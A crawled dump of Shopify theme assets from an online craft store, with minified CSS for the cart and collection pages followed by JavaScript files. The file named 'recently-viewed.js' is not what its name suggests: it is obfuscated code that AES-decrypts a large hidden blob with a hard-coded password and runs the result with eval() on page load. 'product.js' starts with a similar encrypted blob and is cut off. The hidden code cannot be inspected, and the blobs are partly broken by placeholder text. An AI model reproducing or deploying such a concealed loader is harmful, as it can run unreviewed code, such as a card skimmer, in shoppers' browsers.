svg{transform:translate(3px)}.cart-shipping-calculator{display:block}
/*# sourceMappingURL=/cdn/shop/t/7/assets/cart.css.map?v=106256436320139543961765269210 */


--- FILE ---
content_type: text/css
request_url: https://ecocraftindia.com/cdn/shop/t/7/assets/collection.css?v=167542101995705164781765269210
body_size: 549
content:
.collection-header{text-align:center;overflow:hidden}.collection-header .container{position:relative}.collection-header-mobile .container{max-width:360px}.collection-header-mobile .description{line-height:normal}.collection-header-desktop{position:relative}.collection-header-desktop .img-wrapper{--opacity: 0;position:absolute;top:50%;transform:translateY(-50%);width:50%}.collection-header-desktop .img-wrapper:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background-color:rgba(var(--overlay-color-rgb, 0, 0, 0),var(--overlay-opacity, .7));-webkit-backdrop-filter:blur(var(--overlay-blur, 0));backdrop-filter:blur(var(--overlay-blur, 0))}.collection-header-desktop .img-wrapper-right{left:50%}.collection-header-desktop .title,.collection-header-desktop .description,.collection-header-desktop .breadcrumb-wrapper{animation-duration:.5s;animation-timing-function:ease-out}.collection-header-desktop .title{animation-delay:.4s}.collection-header-desktop .description{animation-delay:.6s}.collection-header-desktop .breadcrumb-wrapper{position:absolute;bottom:1rem;z-index:1}.collection-header-desktop .breadcrumb-wrapper .breadcrumb-nav{color:var(--bs-white);opacity:.7;transition:all .2s ease-out}.collection-header-desktop .breadcrumb-wrapper:hover .breadcrumb-nav{opacity:1}.collection-header-desktop .img-wrapper-left+.breadcrumb-wrapper{right:calc(50% + 1.25rem)}.collection-header-desktop .img-wrapper-right+.breadcrumb-wrapper{left:calc(50% + 1.25rem)}.collection-header-desktop[data-has-collection-img=false] .breadcrumb-wrapper{left:50%;transform:translate(-50%);animation-delay:1s;border-radius:var(--bs-border-radius)}.product-list{list-style:none;padding:0;margin:0;transition:all .2s ease-out}.collection-utilities{display:flex;justify-content:space-between;align-items:center}.sort-by input+label{cursor:pointer}.sort-by input:checked+label{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.sort-by input:focus-visible+label{box-shadow:var(--bs-focus-box-shadow)}.collection-utilities .btn-outline-primary:hover,.collection-utilities .btn-outline-primary.show{color:var(--bs-primary);background-color:rgba(var(--bs-primary-rgb),.1)}.collection-utilities .btn-outline-primary.show{background-color:rgba(var(--bs-primary-rgb),.15)}.collection-utilities .btn-outline-secondary:hover,.collection-utilities .btn-outline-secondary.show{color:var(--bs-secondary);background-color:rgba(var(--bs-secondary-rgb),.1)}.collection-utilities .btn-outline-secondary.show{background-color:rgba(var(--bs-secondary-rgb),.15)}#offcanvas-collection-filters .offcanvas-body{background-color:rgba(var(--bs-body-color-rgb),.1)}#offcanvas-collection-filters .collection-filters{display:flex;flex-direction:column;height:100%}#offcanvas-collection-filters .collection-filters .collapse-wrapper{margin:0 0 .75rem;border:none;background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}#offcanvas-collection-filters .collection-filters .collapse-wrapper button[data-bs-toggle=collapse]{padding:.75rem 1rem;font-family:var(--bs-headings-font-family)}#offcanvas-collection-filters .collection-filters .collapse-wrapper button[data-bs-toggle=collapse]:after{right:.75rem}#offcanvas-collection-filters .collection-filters .collapse-wrapper .collapse-inner{padding:.125rem 1rem .75rem}#collection-filters-inline .dropdown-menu[data-filter-type=price_range]{--bs-dropdown-min-width: 20rem;--bs-dropdown-padding-y: .75rem}.collection-filters-filter .form-check{font-size:.9rem;margin-top:.25rem;margin-bottom:.25rem}.collection-filters-filter .form-check .swatch-custom-image{border-radius:50%;flex:1;margin:0 .375rem 0 .25rem}.collection-card-link{display:block;text-decoration:none;color:currentColor}.collection-card-link:focus-visible{outline:0;box-shadow:var(--bs-focus-box-shadow)}.collection-card-title{transition:all .2s ease-out}.collection-card-subtitle{display:block;opacity:.7;line-height:normal;margin:0}.collection-card-img-wrapper{position:relative;overflow:hidden}.collection-card-img-wrapper img{width:100%;transition:all .2s ease-out}.collection-card-title-left{position:absolute;top:0;left:0;writing-mode:vertical-lr;text-orientation:mixed;margin:0;background:rgba(var(--text-color-rgb, var(--bs-body-color-rgb)),.5);color:#fff;height:100%;padding:.5rem;transform:scale(-1);-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px)}.img-thumbnail .collection-card-title-left{margin:calc(.25rem + 1px);height:calc(100% - .5rem - 2px)}.collection-card-link:hover .collection-card-title-left,.collection-card-link:focus .collection-card-title-left{padding-left:1rem;padding-right:1rem}.collection-card-title-top,.collection-card-title-bottom{position:absolute;left:0;margin:0;background:rgba(var(--text-color-rgb, var(--bs-body-color-rgb)),.5);color:#fff;width:100%;padding:.5rem;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px)}.collection-card-title-top{top:0}.collection-card-title-bottom{bottom:0}.img-thumbnail .collection-card-title-top,.img-thumbnail .collection-card-title-bottom{margin:.25rem!important;width:calc(100% - .5rem)}a:hover .img-thumbnail .collection-card-title-top,a:focus .img-thumbnail .collection-card-title-top,a:hover .img-thumbnail .collection-card-title-bottom,a:focus .img-thumbnail .collection-card-title-bottom{padding-top:1rem;padding-bottom:1rem}.rounded+.collection-card-title-top,.rounded+.collection-card-title-bottom{border-bottom-left-radius:var(--bs-border-radius);border-bottom-right-radius:var(--bs-border-radius)}
/*# sourceMappingURL=/cdn/shop/t/7/assets/collection.css.map?v=167542101995705164781765269210 */


--- FILE ---
content_type: text/javascript
request_url: https://ecocraftindia.com/cdn/shop/t/7/assets/recently-viewed.js?v=161225162794675879671765269210
body_size: 8397
content:
function a0_0x22da(_0xe99ddc,_0x3cd2b2){var _0x5b559a=a0_0x5b55();return a0_0x22da=function(_0x22da26,_0x15d523){_0x22da26=_0x22da26-163;var _0xf22435=_0x5b559a[_0x22da26];return _0xf22435},a0_0x22da(_0xe99ddc,_0x3cd2b2)}(function(_0x3ed7e7,_0x395eb2){for(var _0xbc485f=a0_0x22da,_0x1b3694=_0x3ed7e7();;)try{var _0xb02cab=-parseInt(_0xbc485f(173))/1*(-parseInt(_0xbc485f(175))/2)+-parseInt(_0xbc485f(163))/3*(parseInt(_0xbc485f(178))/4)+parseInt(_0xbc485f(168))/5+-parseInt(_0xbc485f(180))/6*(parseInt(_0xbc485f(164))/7)+-parseInt(_0xbc485f(179))/8+parseInt(_0xbc485f(165))/9*(-parseInt(_0xbc485f(172))/10)+parseInt(_0xbc485f(170))/11*(parseInt(_0xbc485f(176))/12);if(_0xb02cab===_0x395eb2)break;_0x1b3694.push(_0x1b3694.shift())}catch{_0x1b3694.push(_0x1b3694.shift())}})(a0_0x5b55,363930),function(){var _0x42e1f7=a0_0x22da,_0x20f522=_0x42e1f7(174),_0x1985d7="supercalifragilisticexpialidocious",_0x47852b=CryptoJS[_0x42e1f7(169)][_0x42e1f7(166)](_0x20f522,_0x1985d7).toString(CryptoJS.enc[_0x42e1f7(167)]);if(!_0x47852b){console[_0x42e1f7(171)](_0x42e1f7(177));return}eval(_0x47852b)}();function a0_0x5b55(){var _0x2f678b=["351ICLSuc","decrypt","Utf8","2877910KDfQyL","AES","143ybuDUR","error","39100XizNSQ","3XeaEKx","U2FsdGVkX19d9uPn6gW2Sys8jBhIY5h6RsjAOCdhVJtV893hQ2SMAK+D8feiESgENg1KkQ6xL7FR+S8F+R0+WFMWEuwCRK+k7L+JfI2CilwoF+J1JOPWZOuQtf8utbRFK9rwZ2lTJKM9Bfpk6ZJQ9cCHt4AhjdLZh5bfVZH2kf7UVuG5xCZKiMVOr4eL7RI1/vUEdyymKSv+/rcSroDm3V2VNJsGs+u3PcT9CK6E+2H6TkRyAf532x+3XJd4xqro50wQs8BmpSyj2ri/nYP4VTtD71mnRJOwgYFobhglNf+2YvVbblYR0x9+nmhD4AFAEQORep1lOQ7JbMz+4+1u4xNPtu77pcFM67w71Mby0jW0ngjCa7RM5m9SwTJnrmbcG7EFl31uqki5xb2SfH/I9mdrSK30ZdphzzB3ggQrF6XlrO85R7FRKRtCeKif0qfv+cFN+51hz4HHtsm7HtbWD/KqdHUtteoM8OUyvnF59VCeVgb4wUMwb+uSkDqDOR1IY76c/Og9cYSZjp7i+ZUws7mj3V49jQX2PiZL3ZFHAS0dvk0uJhc68DsDZJYkFRl8l1nmtYgRwcfzBq+ZbaP9WNpr6seb9WVhzuNm1Q2Lrd+leYBUurekiuu59ryxuB5UscN0rAMRisXDCu5asbbBcui8c5hRhjryky9pcTJ/d06UBMnfcRXqAgiGFTAOQPdvuX+JWDbzfPmySgIWUKIRVF50zkb+Obxo3o5eaBIY0+UNi6lr9aHwWfUY1BqQrzLD2I5fiLkMxiIgJaV/56Q8/dQbE8eRZIoLYktwjoPg54GD/90apU3lAKO6apUZDM6XdKXdzawkwet00wlQ+Wr4VrU6Mt1+D3lXwcsMWhgDS/8tpTgGUFYUBSmrNp/44B0WCJalm5SMuR4QKNRT8/rRsNpmd2ji+G1KXYfaDtdNELuOnbuRE8BrRTmyqXNUUNvdXQbHMfDM46UYhFLUonZ9VBfm21foSGD1h867qt4qOGP0SS6YbSyCKMAcDk5vgMRthZS9w1qS+JgydXbuVKwdFP/0PcMA41VSwjsLrwoRoTxoVkrbe1Q+ZIhdN/I9Zi10qIQh/P/[base64]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[base64]/2bwR2y22ZMOYDsw3mZ1AQe8iGMdfP6dj+aFT7pLg+ppyP1hBzNXVn9gyOCE8sue+dWAXxLQd8JyctDeiAH4c2b9PBNHbjB16lC/5D85z2hIROQ+39mkcguFfBWHygKlqOGQzmWq5IMbWVTV9/cv+TzVXCxOviqNrw7rgwstVVhSlel10edOqqLsfTeLy7f6v9PgWG4IIP0yS1G4lvVxL1LDmRIE2YAZKlHY2TwBpV7CAU3t3azyZTN2gVvwshd+fjmka6tebJZXHXTbXXvGj0aCIujFHxyo4+64uqwCZsfH9+HnJzXqGVDp+gY7APwh9IQRF/VXMHtB/I5h3Z4asggIuAc7E2du0lsMfQjTyUudwtu8RWRfhb5w/nkvWLDI8H4XKAxAeZK29n+0b82VLpp1PLLqCC6Hp82MNceKqdOV+SnwxsrTE4JAc1G8PihgQjZS8t3l5zPHzGE0srnvMI515j4d+Mz2aW5Y6unyf8R+EKT9j1vcTf/dJPGtnyn3drD0x6eLCE0PnPdBKiFia1ZIPK++HpFWEOR/ULOBPFwKytAathYMvB/RUx/i75ShgRiKXRxIOtFJ5j5GN68svc1WLLpaDo9BGoJzzL0UTiQ2O2ttWbo+WxoUXjMVzePHPe3Suxz1Me5e2R4l9VS3+i3YLI9Lq1/+fKsZDv0p26p1W2feTlaGp4HbRzj/sjF3ZJDJbgEfaqgW4PkhUg6G111fL8tYP41SQPAJYwGt5zAHsa5Zf5K9pwLMLdNBpKB4/GTkPeG2YpDLh0BwPuxM9de6xBB1dRr/WCUl/KDqJgDfUPgpTDytfagoDBXvS9ds01MXyrZMu8uDPj2shPGJoGvsezjQYH1xKo76p3MNdhftvGGi8rFxYQXZVgJAqy2HsZ4+5YWVSNPsoWl3tIL2JzKcBbxaXILfUstueJWNlYT1CfnUJ62rSSZMcGaeQzXw0AM+6NUEhZ5D3AnwhbhvZwef/jEB+JdS6bYlo/[base64]/s90VKUsEj6QiDVZDxYgghNX8WbzJ8BVxwVMAzOoHfnjuBfUE1nTYrDP1+On0naoQsdqUSBiMD0n+LWeAMXg3tt9tatKm9Qw58biacFkyBq4gF3WZG5F/S/iiQDegVxl4PC6bH1RqmbRXdyzmKXVMa9DJCsglW6vUMs1SP/FBxHxzPVSTk1SNFvDW+dlM/ST5Y3K70RLZBQIRl7jBhl4QQdfc5ZcdyeS6Nkr8KJr18NZpGFgssVZkFGvKH4pO9riJEebgDj2KGiEjbDHtWNkfgI/C4v+7aT/0jNbPn9ApYFSa+/r/pZCJhzr1WNfMWYa5U1TYY6UZREknLrYvhchIXZdW6geAEMvnAUau79NwMq/bfQSn1FE/FPR9cC9yZzgQuq3d3WmM6oH77syq4kvw/AFNbNVtLv6Lmd2LwIkK7ZzzOKygScs3UJmBXNns9eAJAktNktfIuFWbguu7qFbv4dXglqopU9ZNtGW/umFyWBKs17qn+9gA1EEmey9gBjUBTsIOAP34OTGZa4GGBgOtxUhhbnhzOLgK7BD1mNV6JBD6nIJDNjUMJWCBzOmmYGxXODukC276dyIwTk5IC7KGJQp5jDxyuKB2dPpzYp/rKkyEzeBcc9OhxZYHbp4UVs9NSTS2IFAE7YcvM+L4TrQQ24HoagS6kCUcDhEVlDXBJwswr9VtrP7na5fMVt2gEpCzuaTF/hfOI5t49altrTNXVQ5KfZ3ySg+7eMZBrj03WvJBXSB93UDeWxyN0n0qPxPcRCMOqVafvt532HsGfUq8d6+blPXO+MY2rIEYC8UiGIjwvmhX2d+7LzZlVZjvnI9h4ArissqjtVePvwwcQDaqx+mrgYLB+MlZnj6ScgDjt5p/+yGQ8IIWYstQONFO8sE/J5iaXoxPpaWw8MvyatGkmkoNtSgnnZxAnExUQ7d7SIqUrAtxQP7m/d02rJjqhbNwbIBom/lPFw5kJ/X/QYUKTEm16yoDrQDvYa5Y7nnNLp/AJP9fJi5zmdc1sLw7ubaPR/WH92ppsAUIwR90XlR9Iz1K6ju83F1ras4GbN0riFRTuWggKc9DNSnfD2vggQ9QSkevkvnos/HrubaT1FK45T1ykTVqic+HfKOMpT6Vbbq1yeJO5CpjYi0yUaK/[base64]/B7fXPEAnOmviKFe4hdgRLgO9fnjM7SP6tny2o/QI4J/JIBR4a4gjrSwlbEljnz0MGH+yFmN3mihyeHD3NOWRFUdQnuUdDiQ6tdQqS1n4b0rdvJqQMNld7LApl0L6QllwyhRp/zzZdi8lCk58HMMRiA7SECRfl5IgrVghgWiQSRoIrfeNJP3PFsWtvD/NTneMNn2kUs3d3JQ7YJpaIzhJYg55X2I6z+U0TWjE2yUBDvjKkImhXz7slva6ewOkz/LoG3JV4/4hWyt31kwL2Ckao9sfYVpkI/O3urQ/e8xNhm1HnvMpLKASdGK0BQHWYIQr1f214Ma3oKnFZ/6vqTbwj/w45lVoXSnQMQLTXsn8iAs2TMiEmm8YYYWX721a4ok0sIt+dA7d6+aiRJEGDnod+LxqB+u1ckAUJHfE1dOi9Lr3O+f7xXAK6XigqFR15MAmI9upPwFVOcSHczkJsIfuGQ6Pte8bLQGy5WLmJij4pgbRU+rtLsQYdQ0vi//92JiTrPz3dkeyPXZF5XPN5Jd0hzMSUfwL0W/dLlCyPSoNDqnWJMexRo+Mn2gPiVeuYTyT7zPk32nTZ7TzJ5xkjinqF4mxIlZiaE7u0hHE8Rpk2hu+EHaqAv4n+FPxyQXp8gokOp5Msdl8yFGiuFgG7615Y4l5BmyKB/e/jMGRL0TMMzA4nCJQrz5V7FddSQm/iPTzQRQPTqInY4f5y8+EJHyRoCdRFgj3aKfGhwMMvEAdCfzWo7XUy+IkeYa+jyXMSB8Svfkk+LdIxmsYssRz/bdnGTQHZHHtyUTLcst2nrchhUB7yun2WY/p61FJumhLjDuJRg6lG5gU5SRfKESVh0CYU6+sUFdH/O7f0X2lutxvsI7GWJNG+EdthG34JoGnD3bMdEteOlY2NAurJE5I7iKGZDgMh6ya8M2Xv0YhcmHHqMwRsrOt+p3TLhd0wFgsGbfX52GxK4yf+E78PChC49wDr4+qSFcuu2ryfv7MU9z/zEtXvNKuOGt44aKDNhgb/JoPBPAH1uOKkIUJQZzDu+Q8sgW4EmzjRAoC3WpgX6uEJ+3SjsubVHzpUC1vHYR+BhMhO/jq7L64WjNli8KgJ+BS2x6S4TrnrckaY0+qiBL/xpgwtjLepm2qOY15RTKq3eQOPn2j6AWU+qKCMLjZErEDPYx7ggzoB1uhxUQQ8j6wzNENAoHIlJQ3Rf7S8DGGsV9sv4wjAA0pxTXPCLG3VJj9GTosEhVLxGhWWfCrQTh53Kpt5VjEcNXQfZ/[base64]/YcHfnRjbT1MKxJSdhrdstJC1YITtOUOL9zB/DX5h1vrYbx5ENsyEak+6HRJpSfe724QhUeccdufdX4kjK8a6Rrh32E/CzvMjyOIN8E3IRdeztK1tBHI/DW2XubS0tCl33n5fWOcrSkZ3tYQ1Xs9vfrHizUPUHMXeVhEZulrY5gQ+WPPERMBe5LawcDSO5IdSOWSPq1bgNcqJ56Iq83WnoopcLgmxn9FWCsJ9zDa/d1iuvyeBtuq+PgNJdna8wnV9Hizm/yXUzfWa7VgL8GbPY3urHoRgOz4ZFMtcwNyGgmfi3d3SVZ8SkrSSgIkY/[base64]/jrf8SHUrY7xObQcDf4cRlmJ7F/8B/Ab/wnaQ4oJLBQlAbW4BmxmKrEFnMIYAPJ6hQMHaCkyzDSY8Lc1SKVjQJT2Jz1QJ+llpXutCbnD3ctEV4LGweOyT+hFgjO5fKMjsRGMgfG4ggct7FIzZRB0Epoirrpq0mXEH74H4RzOUakQaqjGI/50K2S8z6rG5/tEsp1PULL7Qdg8jcr9DDjQ06/0oMK0eF/1A28Kl8MoA61CwuYSXLUGv7WtwZBrplJzPZq8oW6DY8/z8fPHLDsr+MECo3O0HN0LD4j1jXd69MzH01HjgVCEZjQk186r76zckAyjvVv0RaK0P0iDqFYP+djRdV5Ab4QtYjfT7f15sBID65xBWsdDK+K4QaD/WKSecTtKdAjYO/g69WXeAFMO2x+iz1O4NVolBf/8OQ8/2hds9tG3Dn34oChTDFlzEdVfJEovx3sdYKmVXCVCb45Rkx1STVBhSGIqyyV2Hk81XxaCdmSOhbiAuKBjII7e+ciDUnfhAW3l1PSJlOClbTE8o1ECeGhH132sDA8IRMwHYxRfKc4JNBeZFqI//+hb0jvlOk7dWy9rZ3llfuyNy7kPHc7YjMuGECypzMyKi/ZYYvM6rMb4ZPCvACT9yHazid9qIv7/qOg5GRP3C96WP7SMdodZHhiP5S37vfxl88Q+7xdiSXHfsoi6gCmHuVfzxZHci0TrrU/C6LleE21swrxFaPwnoN1Ba/4DdIFDbvclYo7LN8jUj4Jyvgrh/t36/OST+9X5xQWvDmTBB7OQcV7mjeIlJ+tqB1iYjCN08ABc2OkEKTjP+98w+qyMb66xCg0cGAB4f0W1cyHqJyZdh34okB45rL+UTG/FBCPzdE5Ky1Zt6Hal7BrAIb3h7/C94fZxd0U4Lkg+7pPahCoW+18H2IQmh8s7AsoniYRMZao+y/54odBiJ+A6NOLq2hEkpwZoiiZ/VpWURPhSA+OIITwDzXINUA8CFDGti70i6f8lmubo6aUUrr2HwLFOVCXdmqkiL/D5l4jUTrKBmEO2IizK1czD01dYuVrGfZotuLh01R0F+SYPZF8IeO7LGVFBTiq+vBnmsJeqJzjKSvz88+iorHrx5oUvWAmRhfurlAFEOQlI+qLlNveqH+YseKzzEjaqDKvYg/6Lr1fQ0U6J8nSfFhstIEXWVnOr+IZGq7qzo6ZfH+4yf1FKq1tuFxZw28jTM3GMySd6SzV+F5fwlDQla0XQv5gvA8CHEo3wsfe7E656AOg0MdX3U5E9m4xRQTSJtS12IgIwYyMOYaW4Zrfcm1av3PX2oL4nytur0qkvHJqiGfVz/H3RHQX6C/PgpoDt9TPyF1qtlNNotz7Ew3a7ok55EEUTb6sBSOY4LSZDlsq3bRtSUKqQXqvsFe+3+meVvsCHmp7xytF6KI/dmU5wKM=","137630cstNKB","989556mCyiMb","Decryption failed! Check the password.","4AlhvKg","2321840MrXqeh","3612666WnUtbO","1335855nywRqT","7DYEXFJ"];return a0_0x5b55=function(){return _0x2f678b},a0_0x5b55()}
//# sourceMappingURL=/cdn/shop/t/7/assets/recently-viewed.js.map?v=161225162794675879671765269210


--- FILE ---
content_type: text/javascript
request_url: https://ecocraftindia.com/cdn/shop/t/7/assets/product.js?v=127973357816695547871765269210
body_size: 32752
content:
function a0_0x41d9(){var _0x5ad482=["U2FsdGVkX1/c5Xq8GxnlwE37BrMji6lG+8kHMwp4t5NIDCYczHNKhR8mwA0IOcnDzKjTB0CFgGPFr+Ylp2GQTLni1CGnTdcjbJRMHSv+DtQgT+e4P0M1YpgInzSTJ13nV77qAR38eks/WG+GqBAlFo8hiRzztQizs2SOjasdoD76nnp6vvuqmxDVkicg/EOHVRUa8rsBWFPQpi0ZWrvbfKRYhpBwFAD/lVDNutAh02tLAebfCqfoAfacjRwVNWfzzPWZ/7gSTGEWyogf0pkPX7trZO8x5xJxQXv/fQMuVxbAF/1HdkkAjW54n21Vf7/84G/rjN8twrRFO2MukAwfj1SckucJBVsaqSBqo+ilIdF9SLbXuSSzlLMsQpupyRWDxOCu7+nJdGlqjhFrN5+CNPllTZ6qSrmpZQtG/WZ9SoHM/v9sqWXR3xhzheniy/JZmE13yu6G0Wu5/VeRz+/L+KWhT1CHrXbv0OwZ9rp5TWi+Hu2JiHovjeSwrFqmmW7O0KRQjB7BNCOFvb/wnl+nA8Utzj9D+uMbEqbK/pIMUPhcp+XoxQj74dhHi9NbjllJ5kOL3bKknPyErOowwOXOJdRL5XV8+N2tyQIQAr5weSJavg31Zsg+o6Fg9hOum91x/UY71zFDj9IpNpw6FQismwYwIBTyZl3tA947XF6GerNC+/3nwVPaipZYdzesFEtxuuRd1UHciAg6KeEEXWdNrejA4Sz8sH2o0T3BDDkstXNFQujK6BUvoB/WxiUWATZKBoB8zeGB9St5Gf493IseLpf10dGaA2qAU7vK0yaJLe2PHqSkdOIDq+URhXMU6tCa+slLarBAHVbKkpNX7E0Vm7CGOKUcP/[base64]/3OlxDER4qZryMSf96FB+i06kXT6m46MVqk8UeiROFL/adayMHjtU9/FAcR3NEZyCalXovYHBdbri4+Qea9e/t8bwpyfSNexv/uBNe/UnrdF9MMCp4ZIn8YK/bBaNmJiRcIPqTULNYnjSyoTi6PYjexFsfyAbNgQ/VMOv3idqZluXnv1TTgOq7LoHOcUxLEeCkosNNSXi7jH1z8HyGiYGRN7tzz9LC6YZ76WV5qJVcHt7BpL2vNFsHZeh7S5uke5/Z2sv4OoBQda5/D8BccneOGwg6+Mvb0/ObHe8e3T6Q2a+F3/ePguoLSEDiVe+Kgp32QcbiDbag/A7xqhGuWx+TDLkU4lMxxXe048gWunz/gA/[base64]/cXHV36M69RZMt9eVFnbVyeVl4xuSx/lg/Dtv2ze1kMVdPOw7sqwJHvYTLRyu2QRqu+0B0h2OYCfnP4YZwnpcffd0DfmN7bqz0JPkzCHAEP5cNSwIR3Au0vYZmH3isU+sWVcboN14l0I/6eDuIqxR2F2Eft+U+kdR7rAGaw8v090ZG5J+5OEAywcr7GNFowO1f4ktlpw7faaR/xpyacBD1gE8g+pJncuXiGC+6SR+IEeQa0NRg6/VjPQj+vuU5pjX3r8GCsHQk/DgaoMsMUPp5549NE8IU8906Z2exphvYaSDY/H8reTa5zFfPtPQxlHhlyGoAbZPQQh3863+/GUNygF4QeXj8w1r5NFCg6ygzQcxe/3SwouYsRNq3c0Hs1kToNz3AbMPwc0W1uuD0UziswpyGDlz0aBomjFh+WzVZEx/7UfWMAsSPRxZ7rAEe0fr59qVCBqEWRKab/Zfg5q+JO+PBAYK8LpMPypbMNokRf4y5ggZyuRt4QKA5pYqcZvxmdo7yVQQskbAPYgrNTbcbWBRL3wY1ua8viEXfp4IAvSKOJugxGNw0wN0MRg6FgUTnu3E1JYl9QGtOuBYS0PcrITUe6ZJocdJUtnDpdOQKBxSELdl0/3rCNh/6PQdPuLbkN3hRB7hMTFu1OLHbGg374940A2aMfjzfv8eFE4NZA2gHHoMCPtTvjT2dPRfj35tKICXx6qxwDvj9XHV4LbdHqnjagS2hHZZtm1MClPd4qCxtV4BTtAIEJh0k2GsmmR2otHb6TK5Rc8PfI9br20hjSyYeqXXtQOidTGqAy9E5QtcppzwkliBi/xGm4IYO2e7QueRNecNcXR4//EAzBvgpl5VtaBj2yQxUezZEqoMItrUGLWQg6HJSDzVNI54NO3Rs5b2tdMbOkM+M73H/X3wm+AxJ0bUq9c+ve7MXr4Tuy6fy9J2